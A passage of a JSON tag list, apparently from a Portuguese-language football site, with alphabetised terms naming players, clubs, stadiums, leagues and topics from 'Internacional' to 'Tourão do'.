Internacional"},{"term":"Horizonte FC"},{"term":"Hospitalizado"},{"term":"Huachipato"},{"term":"Hugo Gatti"},{"term":"Hugo Leite"},{"term":"Hull City"},{"term":"Huracán FC"},{"term":"Héctor Cincunegui"},{"term":"I9 Football Tech"},{"term":"IFFHS"},{"term":"III Copa Internacional de Futebol de Base"},{"term":"Iago Telles"},{"term":"Ibercup"},{"term":"Ibn Batouta Stadium"},{"term":"Icone"},{"term":"Idealizador"},{"term":"Idário"},{"term":"Igor"},{"term":"Igor Bolt"},{"term":"Igor Goularte"},{"term":"Ijuí"},{"term":"Ilha do Governador"},{"term":"Impedimento"},{"term":"Impresso"},{"term":"Independente Rivadavia"},{"term":"Independente-AP"},{"term":"Independiente Medellín"},{"term":"Independiente Rivadavia"},{"term":"Independência FC"},{"term":"Indonesia Super League"},{"term":"Influência"},{"term":"Inglewood"},{"term":"Inhumas EC"},{"term":"Iniesta"},{"term":"Inocentado"},{"term":"Inocentados"},{"term":"Inscritos"},{"term":"Instituto 3B"},{"term":"Inteligência"},{"term":"Inteligência Artificial"},{"term":"Intenção"},{"term":"Interdição"},{"term":"Internacional de Lages"},{"term":"Internacional de Santa Maria"},{"term":"International Board"},{"term":"Interventor"},{"term":"Invictos"},{"term":"Inácio Artifon"},{"term":"Inúria Racial"},{"term":"Ipatinga"},{"term":"Ipswich Town"},{"term":"Irmãos"},{"term":"Isaque"},{"term":"Istambul"},{"term":"Istanbul Basaksehir"},{"term":"Itacoatiara"},{"term":"Italo Rodrigues"},{"term":"Itaquera"},{"term":"Itaquerão"},{"term":"Itumbiara"},{"term":"Ivan"},{"term":"Ivan Canela"},{"term":"Iván Córdoba"},{"term":"Iván Helguera"},{"term":"Iñaki Williams"},{"term":"J-Village Cup"},{"term":"JL Chiangmai United"},{"term":"JR Odonto Sports"},{"term":"Jacareí"},{"term":"Jacozinho"},{"term":"Jael"},{"term":"Jaguariúna"},{"term":"Jair"},{"term":"Jair Tavares"},{"term":"Jair da Costa"},{"term":"Januário de Oliveira"},{"term":"Japan Football League"},{"term":"Japonês"},{"term":"Jaraguá EC"},{"term":"Jardel Oliveira"},{"term":"Jardim Regina \/ Capanema"},{"term":"Jarinú"},{"term":"Javier Castrilli"},{"term":"Javier Saviola"},{"term":"Jean Belinho"},{"term":"Jean Dias"},{"term":"Jean Henrique"},{"term":"Jean Mota"},{"term":"Jean Pyerre"},{"term":"Jean-Marie Pfaff"},{"term":"Jefferson Assis"},{"term":"Jefferson Roberto"},{"term":"Jefinho"},{"term":"Jequié"},{"term":"Ji-Paraná"},{"term":"Joanesburgo"},{"term":"Joaquinzão"},{"term":"Jodson"},{"term":"Joel"},{"term":"Jogadora"},{"term":"Jogo Beneficente"},{"term":"Jogo Virtual"},{"term":"Jogos Inusitados"},{"term":"Jogos Noturnos"},{"term":"John Carew"},{"term":"John Egito"},{"term":"John Everson"},{"term":"John Lennon"},{"term":"Joinvile EC"},{"term":"Jonas Eduardo Américo"},{"term":"Jonatan"},{"term":"Jonathan Queiroz"},{"term":"Jorge Barcellos"},{"term":"Jorge Benjor"},{"term":"Jorge Costa"},{"term":"Jorge Fossati"},{"term":"Jorge Henrique"},{"term":"Jorge Luiz"},{"term":"Jorge Saran"},{"term":"Jorge Vieira"},{"term":"Josep Bartomeu"},{"term":"Josué Teixeira"},{"term":"José Altafini"},{"term":"José Aparecido de Oliveira"},{"term":"José Del Solar"},{"term":"José Macia"},{"term":"José Poy"},{"term":"José Ricardo Júnior"},{"term":"José Roberto Wright"},{"term":"Jovens"},{"term":"João Alexandre"},{"term":"João Bosco"},{"term":"João Carlos"},{"term":"João Gomes"},{"term":"João Havelange"},{"term":"João Leite"},{"term":"João Martins"},{"term":"João Paulo Sampaio"},{"term":"João Tabai"},{"term":"João Vieira"},{"term":"Joílson"},{"term":"Juan Antonio Pizzi"},{"term":"Juan Goicoechea"},{"term":"Juan Pablo"},{"term":"Juan Xavier"},{"term":"Jucilei"},{"term":"Judá"},{"term":"Julia Bianchi"},{"term":"Juliano Ravanelli"},{"term":"Julio Olarticoechea"},{"term":"Jundiaí."},{"term":"Junpe"},{"term":"JuveNal"},{"term":"Juventus da Mooca"},{"term":"Jô Soares"},{"term":"Júlio Cruz"},{"term":"Júlio Sérgio"},{"term":"Júnior Goiaba"},{"term":"Júnior Lopes"},{"term":"Júnior Paulista"},{"term":"Júnior Tavares"},{"term":"KF Tirana"},{"term":"KFC Uerdingen"},{"term":"KSC Lokeren"},{"term":"KV Mechelen"},{"term":"Kadir"},{"term":"Kaike"},{"term":"Kaike Bueno"},{"term":"Kailan"},{"term":"Kaique Nicolau"},{"term":"Kaká Mendes"},{"term":"Kalil"},{"term":"Kansas City"},{"term":"Kanu"},{"term":"Karembeu"},{"term":"Karim Benzema"},{"term":"Kaua Mineiro"},{"term":"Kauã Mineiro"},{"term":"Kauê"},{"term":"Keder"},{"term":"Keisuke Honda"},{"term":"Kellyton"},{"term":"Kennet Andersson"},{"term":"King Kazu"},{"term":"Klasa Okręgowa"},{"term":"Kleber Leite"},{"term":"Klenisson"},{"term":"Klose"},{"term":"Kléber Gladiador"},{"term":"Kobe"},{"term":"Kuki"},{"term":"Kyle Field"},{"term":"Kyoto Sanga"},{"term":"L'Équipe"},{"term":"LAFC"},{"term":"LEC"},{"term":"LFU"},{"term":"LGBT+"},{"term":"LPF"},{"term":"La Mano de Dios"},{"term":"Lages"},{"term":"Lanus"},{"term":"Las Rozas"},{"term":"Lateral Direto"},{"term":"Lato"},{"term":"Laudos"},{"term":"Laura Spena"},{"term":"Lauro"},{"term":"League Two"},{"term":"Lean Pereira"},{"term":"Leandro Donizete"},{"term":"Leandro Gabriel"},{"term":"Leandro Guerreiro"},{"term":"Leandro Santos"},{"term":"Leandro Ávila"},{"term":"Lei"},{"term":"Lei Geral do Esporte"},{"term":"Leivinha - o camisa 8 de ouro"},{"term":"Lelo"},{"term":"Leo"},{"term":"Leoas da Ilha"},{"term":"Les Bleus"},{"term":"Levantamento"},{"term":"Levante"},{"term":"Levir Culpi"},{"term":"Leão da llha"},{"term":"Leão do Mar"},{"term":"León"},{"term":"Liberado"},{"term":"Liga BPI Feminina"},{"term":"Liga Cipriota"},{"term":"Liga Conferência"},{"term":"Liga Deportiva Alajuelense"},{"term":"Liga Espanhola"},{"term":"Liga Forte Futebol do Brasil"},{"term":"Liga Indiana"},{"term":"Liga Indonésia"},{"term":"Liga Iraquiana"},{"term":"Liga Letã"},{"term":"Liga Pirata Colombiana"},{"term":"Liga Portuguesa"},{"term":"Liga Primera de Nicarágua"},{"term":"Liga Pro 2"},{"term":"Liga de Malta"},{"term":"Liga de Quito"},{"term":"Liga do Kuwait"},{"term":"Liga do Vietnã"},{"term":"Liga dos Campeões da OFC"},{"term":"Liga Árabe"},{"term":"Liga3"},{"term":"Ligger"},{"term":"Linares"},{"term":"Linhares"},{"term":"Liniers"},{"term":"Litígio"},{"term":"Liverpool  FC"},{"term":"Livinho"},{"term":"Livros"},{"term":"Locutores"},{"term":"Locução"},{"term":"Logroñés"},{"term":"Lokomotiv Sofia"},{"term":"Lopes"},{"term":"Lorient"},{"term":"Losc Lille"},{"term":"Luanderson"},{"term":"Luca"},{"term":"Lucas Anselmo"},{"term":"Lucas Covolan"},{"term":"Lucas Ferron"},{"term":"Lucas Grossi"},{"term":"Lucas Guedes"},{"term":"Lucas Góes"},{"term":"Lucas Isotton"},{"term":"Lucas Lopes"},{"term":"Lucas Lukaku"},{"term":"Lucas Maia"},{"term":"Lucas Manga"},{"term":"Lucas Pazos"},{"term":"Lucas Sasha"},{"term":"Lucas Souza"},{"term":"Lucas Strabko"},{"term":"Lucas Surcin"},{"term":"Lucas Tavares"},{"term":"Lucas Tocantins"},{"term":"Lucca"},{"term":"Lucena"},{"term":"Luciano"},{"term":"Luciano Nassar"},{"term":"Luciano Santos"},{"term":"Luciano do Valle"},{"term":"Ludogorets"},{"term":"Luidy"},{"term":"Luigi Di Biagio"},{"term":"Luis Enrique"},{"term":"Luis Felipe"},{"term":"Luis Gustavo"},{"term":"Luisão"},{"term":"Luiz Alberto"},{"term":"Luiz Alonso Perez"},{"term":"Luiz Antônio Ribeiro"},{"term":"Luiz Carlos Prima"},{"term":"Luiz Daniel"},{"term":"Luiz Gustavo Folego"},{"term":"Luiz Paulo"},{"term":"Luka Modric"},{"term":"Lusa - Passado"},{"term":"Lusaca"},{"term":"Luta"},{"term":"Luz"},{"term":"Luís Carlos Winck"},{"term":"Luís Felipe"},{"term":"Luís Figo"},{"term":"Luís Gustavo"},{"term":"Luís Henrique"},{"term":"Länk Vilaverdense"},{"term":"Léo Castro"},{"term":"Léo Gamalho"},{"term":"Léo Jabá"},{"term":"Léo Moura"},{"term":"Léo Pará"},{"term":"Léo Silva"},{"term":"Léo Steffen"},{"term":"MFK Karviná"},{"term":"MLS Next Pro"},{"term":"MP"},{"term":"MSA"},{"term":"MV"},{"term":"Mackenzie"},{"term":"Mad Cup"},{"term":"Maestro"},{"term":"Magno Alves"},{"term":"Magpies"},{"term":"Magrão"},{"term":"Mahicon Librelato"},{"term":"Maidstone United"},{"term":"Maikon Leite"},{"term":"Malcom"},{"term":"Manama Club"},{"term":"Mancha Verde"},{"term":"Mancini"},{"term":"Mandante"},{"term":"Manifesto"},{"term":"Manipulação de Resultdos"},{"term":"Manuela"},{"term":"Mapuche"},{"term":"Marabá"},{"term":"Maracanazo"},{"term":"Maracanã EC"},{"term":"Marakana"},{"term":"Maranguape"},{"term":"Maranguape FC"},{"term":"Maratona"},{"term":"Maravilha"},{"term":"Marc Overmars"},{"term":"Marcas"},{"term":"Marcel"},{"term":"Marcelo Crivella"},{"term":"Marcelo Dijan"},{"term":"Marcelo Lipatín"},{"term":"Marcelo Lippi"},{"term":"Marcelo Passos"},{"term":"Marcelo Ramos"},{"term":"Marcelo Vilar"},{"term":"Marciel"},{"term":"Marco Antônio Boiadeiro"},{"term":"Marco Bianchi"},{"term":"Marcondele"},{"term":"Marcos Leonardo"},{"term":"Marcos Wilder"},{"term":"Marcus Grippi"},{"term":"Marcus Uberaba"},{"term":"Marcus Viola"},{"term":"Marilia AC"},{"term":"Mario Balotelli"},{"term":"Mark Van Bommel"},{"term":"Marolla"},{"term":"Marselha"},{"term":"Martin Baibich"},{"term":"Martín Palermo"},{"term":"Masakiyo Maezono"},{"term":"Mastros"},{"term":"Matemática"},{"term":"Mateus"},{"term":"Mateus Costa"},{"term":"Mateus Dannibale"},{"term":"Mateus Dutra"},{"term":"Mateus Henrique"},{"term":"Matheus Alexandre"},{"term":"Matheus Bidu"},{"term":"Matheus Dellamonica"},{"term":"Matheus Limeira"},{"term":"Matheus Machado"},{"term":"Matheus Nogueira"},{"term":"Matheus Silva"},{"term":"Matheus Teles"},{"term":"Matsubara"},{"term":"Mauense"},{"term":"Maule Sur"},{"term":"Mauro Camoranesi"},{"term":"Maurício Copertino"},{"term":"Maurício Souza"},{"term":"Max"},{"term":"Maxi Rodríguez"},{"term":"Maxwell"},{"term":"Maxxi Sport Academia"},{"term":"Mazinho Oliveira"},{"term":"Mazurkiewicz"},{"term":"Medicina"},{"term":"Meia Direita"},{"term":"Melhor Jogador"},{"term":"Melhores Jogos"},{"term":"Melhorias"},{"term":"Meme"},{"term":"Memorial das Conquistas"},{"term":"Mercinho"},{"term":"Merengue Capixaba"},{"term":"Mesquita FC"},{"term":"Mestre Ziza"},{"term":"Metalist 1925"},{"term":"Mexicano"},{"term":"Mia Hamm"},{"term":"Michael"},{"term":"Michael Ballack"},{"term":"Michael Owen"},{"term":"Michael Reiziger"},{"term":"Michel Preud'Homme"},{"term":"Miguel Ángel Russo"},{"term":"Migué do Carmo"},{"term":"Milionários"},{"term":"Millos"},{"term":"Milton Cruz"},{"term":"Milésimo Gol"},{"term":"Minas Gerais"},{"term":"Mineiro"},{"term":"Minga Guazú"},{"term":"Minho"},{"term":"Ministério Público Federal"},{"term":"Miranda"},{"term":"Miroslav Klose"},{"term":"Moacir"},{"term":"Mohammed Bin Zayed Stadium"},{"term":"Moisés Gaúcho"},{"term":"Molina"},{"term":"Mondragón"},{"term":"Montevideo Wanderers"},{"term":"Montpellier"},{"term":"Montpellier HSC"},{"term":"Moraci Sant'Ana"},{"term":"Moraes Moreira"},{"term":"Morro García"},{"term":"Mosca"},{"term":"Mulher"},{"term":"Mulheres"},{"term":"Mundek Sports"},{"term":"Mundial Sub-20"},{"term":"Mundial de Clubes 2000"},{"term":"Mundo Árabe"},{"term":"Murillo Fioravante"},{"term":"Muriqui"},{"term":"Museu Pelé"},{"term":"MyCujoo"},{"term":"Myanmar National League"},{"term":"Máfia do Apito"},{"term":"Márcio"},{"term":"Márcio Araújo"},{"term":"Márcio Bittencourt"},{"term":"Márcio Santos"},{"term":"Mão de Onça"},{"term":"Média de Idade"},{"term":"Mídia"},{"term":"Mídias"},{"term":"Nacional da Madeira"},{"term":"Nacional-PAR"},{"term":"Nagoya Grampus"},{"term":"Nahuel Guzmán"},{"term":"Najran SC"},{"term":"Nam Dinh FC"},{"term":"Naming Rights"},{"term":"Nantes"},{"term":"Napoli-SC"},{"term":"Nasa"},{"term":"Natal Sem Fome"},{"term":"National Football Stadium"},{"term":"Natividade da Serra"},{"term":"Necaxa"},{"term":"Neco"},{"term":"Negriazul"},{"term":"Negro"},{"term":"Nelson Vivas"},{"term":"Nenê Bonilha"},{"term":"Nesta"},{"term":"NetBet"},{"term":"Neto Moura"},{"term":"New York Red Bulls"},{"term":"Neymar pai"},{"term":"Nicholas Souza"},{"term":"Nickollas"},{"term":"Nicolas Sperry"},{"term":"Nikopolidis"},{"term":"Ninh Binh FC"},{"term":"Niteroiense"},{"term":"Noa Cup"},{"term":"Nome"},{"term":"Nongbua Pitchaya"},{"term":"Nottingham Forest"},{"term":"Nova Arena"},{"term":"Nova Friburgo"},{"term":"Nova Iorque"},{"term":"Nova Venécia"},{"term":"Nova divisão"},{"term":"Novo Esporte"},{"term":"Novo Estádio"},{"term":"Novo FC"},{"term":"Nycolas Assis"},{"term":"Næstved"},{"term":"Nóia"},{"term":"O Curioso do Futebol"},{"term":"OFC"},{"term":"Obdulio Varela"},{"term":"Octacampeão"},{"term":"Odair Hellman"},{"term":"Odilon Júnior"},{"term":"Odvan"},{"term":"Oito Gols"},{"term":"Old Trafford"},{"term":"Oliver Tsubasa"},{"term":"Olympique Lyon"},{"term":"Olímpia de Itá"},{"term":"Olímpico de Itabaianinha"},{"term":"Omam-Biyik"},{"term":"Operação Caixa Preta"},{"term":"Operação Carbono Oculto"},{"term":"Operação Penalidade Máxima II"},{"term":"Operário Campo Grande"},{"term":"Operário de Caarapó"},{"term":"Opinão"},{"term":"Oriente Petrolero"},{"term":"Orlando Ribeiro"},{"term":"Orlando Rollo"},{"term":"Os Trapalhões"},{"term":"Oscar"},{"term":"Osmar Santos"},{"term":"Oswaldo Alvarez"},{"term":"Otávio Gut"},{"term":"Ouriense"},{"term":"PAOK"},{"term":"PC Oliveira"},{"term":"Pablo Augusto"},{"term":"Pablo Bengoechea"},{"term":"Pablo Borja"},{"term":"Pablo Escobar"},{"term":"Pablo Guiñazú"},{"term":"Pacajus EC"},{"term":"Pachequinho"},{"term":"Pacotão"},{"term":"Paimion Haka"},{"term":"Palermo"},{"term":"Palestina"},{"term":"Palhoça"},{"term":"Palmeira de Goianinha"},{"term":"Panatha"},{"term":"Panionios"},{"term":"Paolo Maldini"},{"term":"Papagaio"},{"term":"Papão do Norte"},{"term":"Paralização"},{"term":"Parauapebas FC"},{"term":"Parma FC"},{"term":"Parque do Sabiá"},{"term":"Participante"},{"term":"Participação"},{"term":"Parva Liga"},{"term":"Passaporte"},{"term":"Passarella"},{"term":"Passarelli"},{"term":"Patrick Kluivert"},{"term":"Patrick Nonato"},{"term":"Patrimônio"},{"term":"Patrocinadores"},{"term":"Paul Gascoigne"},{"term":"Paul Ince"},{"term":"Paul Scholes"},{"term":"Pauleta"},{"term":"Paulista Cup de Base"},{"term":"Paulista Segunda Divisão"},{"term":"Paulistas"},{"term":"Paulo Batista"},{"term":"Paulo Bonamigo"},{"term":"Paulo Bonfá"},{"term":"Paulo Borges"},{"term":"Paulo Campos"},{"term":"Paulo César"},{"term":"Paulo César Caju"},{"term":"Paulo César Carpegiani"},{"term":"Paulo Foiani"},{"term":"Paulo Gomes"},{"term":"Paulo Henrique Ganso"},{"term":"Paulo Rink"},{"term":"Paulo Roberto Falcão"},{"term":"Paulo Rogério"},{"term":"Paulo Sérgio Moura"},{"term":"Paulo Vinícius Coelho"},{"term":"Paulão"},{"term":"Pausa"},{"term":"Pavel Nedvěd"},{"term":"Países Baixos"},{"term":"Pedra"},{"term":"Pedro Bonatto"},{"term":"Pedro Caixinha"},{"term":"Pedro Henrique"},{"term":"Pedro Hipólito"},{"term":"Pedro Iarley"},{"term":"Pedro Lucas"},{"term":"Pedro Mota"},{"term":"Pedrão"},{"term":"Peixe da Amazônia"},{"term":"Pelado Real Futebol \u0026 Arte"},{"term":"Pena"},{"term":"Penalidade"},{"term":"Penarol AC"},{"term":"Penarol-AM"},{"term":"Perdigão"},{"term":"Perema"},{"term":"Perilima"},{"term":"Perugia Calcio"},{"term":"Peruíbe FC"},{"term":"Petrolina FC"},{"term":"Petrópolis"},{"term":"Petrópolis FC"},{"term":"Pfaff"},{"term":"Philippe Costa"},{"term":"Piacenza"},{"term":"Pierluigi Collina"},{"term":"Pimentense"},{"term":"Pinda"},{"term":"Pipico"},{"term":"Pirlo"},{"term":"Pisa"},{"term":"Piá"},{"term":"Placares"},{"term":"Play Off"},{"term":"Play-Offs"},{"term":"Pleito"},{"term":"Policiamento"},{"term":"Pontiac Silverdome"},{"term":"Pontos"},{"term":"Porco"},{"term":"Portguesa Santista"},{"term":"Porto-SC"},{"term":"Portuguesa-AP"},{"term":"Posição"},{"term":"Posse"},{"term":"Poços de Caldas"},{"term":"Prefeitura de São Paulo"},{"term":"Preguinho"},{"term":"Preparado de Goleiros"},{"term":"Preto Casagrande"},{"term":"Primavera de Indaiatuba"},{"term":"Primeira"},{"term":"Primeira Amadora"},{"term":"Primeira B"},{"term":"Primeira Divisão AF Lisboa"},{"term":"Primeira Divisão Amadora"},{"term":"Primeiros Jogos"},{"term":"Primera División"},{"term":"Priscila"},{"term":"Prisão Perpétua"},{"term":"Produção"},{"term":"Professor"},{"term":"Profissionalização"},{"term":"Promessa"},{"term":"Prudentópolis FC"},{"term":"Pré-Libertadores"},{"term":"Pré-Lista"},{"term":"Pré-Olimpico"},{"term":"Publicidade"},{"term":"Puebla FC"},{"term":"Punições"},{"term":"Pé-de-Anjo"},{"term":"Q2 Stadium"},{"term":"Qatar 2023"},{"term":"Quarta-feira"},{"term":"Quarto Estágio"},{"term":"Quarto Título"},{"term":"Quatro Grandes"},{"term":"Quebra Tabu"},{"term":"Queimaduras"},{"term":"Querétaro FC"},{"term":"Quezia Proença"},{"term":"Quilmes"},{"term":"Quincy Promes"},{"term":"Quixadá"},{"term":"RB Leipzig"},{"term":"RB Salzburg"},{"term":"RC Celta"},{"term":"RFEF"},{"term":"RGC"},{"term":"Radsley"},{"term":"Rafael Cobra"},{"term":"Rafael Coelho"},{"term":"Rafael Copetti"},{"term":"Rafael Foster"},{"term":"Rafael Guanaes"},{"term":"Rafael Santos"},{"term":"Raio Amado"},{"term":"Raja Casablanca"},{"term":"Ramon Cirino"},{"term":"Ramon César"},{"term":"Rampla Juniors"},{"term":"Ramón Medina Bello"},{"term":"Rander"},{"term":"Ranking Nacional de Clubes"},{"term":"Ranking da Fifa"},{"term":"Ranking de Clubes"},{"term":"Ranking de Federações"},{"term":"Ranule"},{"term":"Raphael Macena"},{"term":"Raphael Toledo"},{"term":"Rapid Viena"},{"term":"Rasisalai United FC"},{"term":"Raudinei"},{"term":"Raul Martins Dias"},{"term":"Raul Plasmann"},{"term":"Rayder Santos"},{"term":"Rayo Vallecano"},{"term":"Real Arenas"},{"term":"Real Garcilaso"},{"term":"Real SC"},{"term":"Rebaixamentos"},{"term":"Rebolo"},{"term":"Recanto da Criança"},{"term":"Recoba"},{"term":"Recomendação"},{"term":"Recopa Europeia"},{"term":"Recopa Mineira"},{"term":"Recorde de Público"},{"term":"Recusa"},{"term":"Reggiana"},{"term":"Regra"},{"term":"Regulamentação"},{"term":"Regulamento Novo"},{"term":"Rei da América"},{"term":"Reims"},{"term":"Reinaldo Dutra"},{"term":"Reino Unido"},{"term":"Religião"},{"term":"Remarcado"},{"term":"Remarcação"},{"term":"Renan"},{"term":"Renan Brito"},{"term":"Renan Freitas"},{"term":"Renato Cajá"},{"term":"Renato Pitbull"},{"term":"Renova Jabuca"},{"term":"René Higuita"},{"term":"República Checa"},{"term":"República Dominicana"},{"term":"Resenha"},{"term":"Resistência"},{"term":"Resposta"},{"term":"Resposta Histórica"},{"term":"Reuniões"},{"term":"Revelações"},{"term":"Reynaldo"},{"term":"Riad"},{"term":"Ricardo Chuva"},{"term":"Ricardo Colbachini"},{"term":"Ricardo Gareca"},{"term":"Ricardo Pinto"},{"term":"Ricardo Silva"},{"term":"Ricardo Sá Pinto"},{"term":"Ricardo Teixeira"},{"term":"Richão do Jacuípe"},{"term":"Rico"},{"term":"Rikelme"},{"term":"Rio Branco VN"},{"term":"Rio Ferdinand"},{"term":"Rio Grande"},{"term":"Rio Maior SC"},{"term":"Rio Negro-RR"},{"term":"Rio Verde"},{"term":"Rita Lee"},{"term":"Rivalo"},{"term":"Rivelino"},{"term":"Robbie Fowler"},{"term":"Robert Almeida"},{"term":"Robert Lewandowski"},{"term":"Robert Renan"},{"term":"Robertinho"},{"term":"Roberto Abbondanzieri"},{"term":"Roberto Dias"},{"term":"Roberto Fernandes"},{"term":"Roberto Mancini"},{"term":"Roberto Palacios"},{"term":"Roberto Rivellino"},{"term":"Robertão"},{"term":"Robgol"},{"term":"Robson Oliveira"},{"term":"Rodada 12"},{"term":"Rodada 13"},{"term":"Rodada Final"},{"term":"Rodolfo Filemon"},{"term":"Rodrigo"},{"term":"Rodrigo Caetano"},{"term":"Rodrigo Calchi"},{"term":"Rodrigo Carvalho"},{"term":"Rodrigo Chagas"},{"term":"Rodrigo Colucci"},{"term":"Rodrigo Gomes"},{"term":"Rodrigo Leite"},{"term":"Rodrigo Rojas"},{"term":"Rodrigo Santana"},{"term":"Rodrigo Santos"},{"term":"Rodrygo"},{"term":"Roger Mendonça"},{"term":"Rojiblancos"},{"term":"Rojinegro"},{"term":"Rolo Compressor"},{"term":"Romailson"},{"term":"Romelu Lukaku"},{"term":"Romerito"},{"term":"Rompimento"},{"term":"Ronald Koeman"},{"term":"Ronaldo Angelim"},{"term":"Ronaldo Giovanelli"},{"term":"Rondinelli"},{"term":"Rondônia"},{"term":"Roque Júnior"},{"term":"Roque Santa Cruz"},{"term":"Rosana"},{"term":"Rosario"},{"term":"Ruan Carlos"},{"term":"Ruan Victor"},{"term":"Rubens Cardoso"},{"term":"Rubens Júnior"},{"term":"Rubinho"},{"term":"Rubio Ñu"},{"term":"Rui Costa"},{"term":"Russian Premier League"},{"term":"Ruud Gullit"},{"term":"Ruy Scarpino"},{"term":"Ryan Giggs"},{"term":"Ryan Santos"},{"term":"Rychard"},{"term":"Régis Pitbull"},{"term":"SC Capixaba"},{"term":"SC Ferreira do Zêzera"},{"term":"SC Gaúcho"},{"term":"SC Jaraguá"},{"term":"SE Búzios"},{"term":"SE Picos"},{"term":"SE Tupan"},{"term":"SE União"},{"term":"SID"},{"term":"SK Beveren"},{"term":"SL Benfica"},{"term":"SSC Bari"},{"term":"STJ"},{"term":"Sagamihara"},{"term":"Salamanca"},{"term":"Salenko"},{"term":"Salários"},{"term":"Sami Hadi"},{"term":"Samuel Dias"},{"term":"Samuel Este"},{"term":"San Jose"},{"term":"San Siro"},{"term":"SanSão"},{"term":"Sanca"},{"term":"Sanca Cup"},{"term":"Sanchez"},{"term":"Sandro Hiroshi"},{"term":"Sandry"},{"term":"Sanfrecce Hiroshima"},{"term":"Sanjoanense"},{"term":"Santa Cruz-RS"},{"term":"Santa Rita do Passa Quatro"},{"term":"Santana EC"},{"term":"Santo Domingo"},{"term":"Santos Athletic Club"},{"term":"Santos Athletico"},{"term":"Saudi Pro League"},{"term":"Scout"},{"term":"Seedorf"},{"term":"Segunda Guerra Mundial"},{"term":"Segundo Tempo"},{"term":"Segundona Paulista"},{"term":"Seis Substituições"},{"term":"Selangor FC"},{"term":"Seleção Afegã"},{"term":"Seleção Argetina"},{"term":"Seleção Brasileira de Masters"},{"term":"Seleção Caboverdiana"},{"term":"Seleção Emiradense"},{"term":"Seleção Haitiana"},{"term":"Seleção Indiana"},{"term":"Seleção Irlandesa"},{"term":"Seleção Islandesa"},{"term":"Seleção Israelense"},{"term":"Seleção Israelita"},{"term":"Seleção Marfinense"},{"term":"Seleção Romena"},{"term":"Seleção São Paulo"},{"term":"Seleção Tailandesa"},{"term":"Seleção Turca"},{"term":"Seleção Vietnamita"},{"term":"Seleção Zambiana"},{"term":"Seleção do Bahrein"},{"term":"Seleção dos Emirados Árabes"},{"term":"Seleções Estrangeiras"},{"term":"Sem Clube"},{"term":"Sem Jogo"},{"term":"Sem gols"},{"term":"Seoul World Cup Stadium"},{"term":"Sequestro"},{"term":"Sereia da Vila"},{"term":"Sergio Oliveira"},{"term":"Sergio Ramos"},{"term":"Serie A-2"},{"term":"Serra Dourada"},{"term":"Serra Leoa"},{"term":"Serra Macaense"},{"term":"Serrano-PB"},{"term":"Servílio"},{"term":"Sesc TV"},{"term":"Sete de Setembro EC"},{"term":"Sete de Setembro-AL"},{"term":"Shakhtar Donetsk"},{"term":"Shimizu S. Pulse"},{"term":"Show"},{"term":"Sillas"},{"term":"Silvinho Canuto"},{"term":"Simone Inzaghi"},{"term":"Sindicato"},{"term":"Sinop FC"},{"term":"Sion"},{"term":"Skank"},{"term":"Soccer"},{"term":"Solicitação"},{"term":"Somália"},{"term":"Sondagem"},{"term":"Sorato"},{"term":"Sorín"},{"term":"Sounders"},{"term":"Sparta"},{"term":"Sparta Praga"},{"term":"Spartak Moscou"},{"term":"Sport Capixaba"},{"term":"Sport Girls"},{"term":"Sport Real"},{"term":"Sportivo Luqueño"},{"term":"Squadra Azzurra"},{"term":"Stade Auguste-Delaune"},{"term":"Stade Océane"},{"term":"Stade Reims"},{"term":"Stade de la Mosson"},{"term":"Stade des Alpes"},{"term":"Stade du Clos Gastel"},{"term":"Star+"},{"term":"Steve Harris"},{"term":"Submarino Amarelo"},{"term":"Sueco"},{"term":"Suicídio"},{"term":"Sumaré"},{"term":"Suncity Group"},{"term":"Super Lig"},{"term":"Super Paulistão"},{"term":"Super Rádio Tupi"},{"term":"Super Zé"},{"term":"Super Ézio"},{"term":"Supercopa Goiás"},{"term":"Supercopa Libertadores"},{"term":"Supercopa da Albânia"},{"term":"Supercopa do Japão"},{"term":"Supercopa do Paraguai"},{"term":"Supercopa-20"},{"term":"Superior Tribunal de Justiça Desportiva"},{"term":"Superliga Albanesa"},{"term":"Supervisor"},{"term":"Superávit"},{"term":"Suriname"},{"term":"Suzana"},{"term":"Sydney"},{"term":"São Caetano FC"},{"term":"São Carlos FL"},{"term":"São Francisco-AC"},{"term":"São José do Campos"},{"term":"São José-AP"},{"term":"São José-RS"},{"term":"São Paulo da Floresta"},{"term":"São Paulo de Rio Grande"},{"term":"São Raimundo EC-RR"},{"term":"Sérgio Caetano"},{"term":"Sérgio Simões"},{"term":"Série A Tim"},{"term":"Série B1-B"},{"term":"Série Documental"},{"term":"Sêniores"},{"term":"Sócio-Torcedor"},{"term":"Sósia"},{"term":"Słowianin Wolibórz"},{"term":"TAS"},{"term":"TJD-SC"},{"term":"TV Brasil"},{"term":"TV Gazeta"},{"term":"TV WA"},{"term":"TV por Assinatura"},{"term":"Tab Ramos"},{"term":"Tabu"},{"term":"Taguatinga EC"},{"term":"Talismã"},{"term":"Tamires"},{"term":"Tapetão"},{"term":"Tarciso"},{"term":"Tarcísio Pugliesi"},{"term":"Tatuí"},{"term":"Taxas"},{"term":"Taça Paraná"},{"term":"Taça Portugal"},{"term":"Taça Roberto Gomes Pedrosa"},{"term":"Taça da Liga"},{"term":"Taça da Liga de Portugal"},{"term":"Taça de Bronze"},{"term":"Teaser"},{"term":"Teatro"},{"term":"Telstar"},{"term":"Telê"},{"term":"Temporada 2020"},{"term":"Tensão"},{"term":"Tentativa de Agressão"},{"term":"Terry"},{"term":"Testículos"},{"term":"Tevez"},{"term":"Texas"},{"term":"Thaís Helena"},{"term":"Thaís Picarte"},{"term":"The Game of Their Lives"},{"term":"Theo"},{"term":"Thiago Cardim"},{"term":"Thiago Carvalho"},{"term":"Thiago Galhardo"},{"term":"Thiago Uberreich"},{"term":"Thiago Ventura"},{"term":"Thiago Viana"},{"term":"Thyago"},{"term":"Thyago Ivanov"},{"term":"Tiago Alves"},{"term":"Tiago Miguel"},{"term":"Tiago Nunes"},{"term":"Tiago Volpi"},{"term":"Tianguá EC"},{"term":"Tigers"},{"term":"Tijuana"},{"term":"Time Estrangeiro"},{"term":"Timon"},{"term":"Tiradentes-DF"},{"term":"Tirana"},{"term":"Tirol"},{"term":"Tita"},{"term":"Tobias"},{"term":"Tocantins"},{"term":"Tok\u0026Stok"},{"term":"Tomas Brolin"},{"term":"Toni Polster"},{"term":"Top10"},{"term":"Torcida Jovem"},{"term":"Torcida Organizada"},{"term":"Torcida Única"},{"term":"Tore Andre Flo"},{"term":"Torneio Apertura"},{"term":"Torneio Heleno Nunes"},{"term":"Torneio Mercosul"},{"term":"Torneio OPG"},{"term":"Torneio Paulista"},{"term":"Torneio da França"},{"term":"Torneio dos Campeões"},{"term":"Torneo Clausura"},{"term":"Totó Schillaci"},{"term":"Touro do Vale"},{"term":"Tourão do 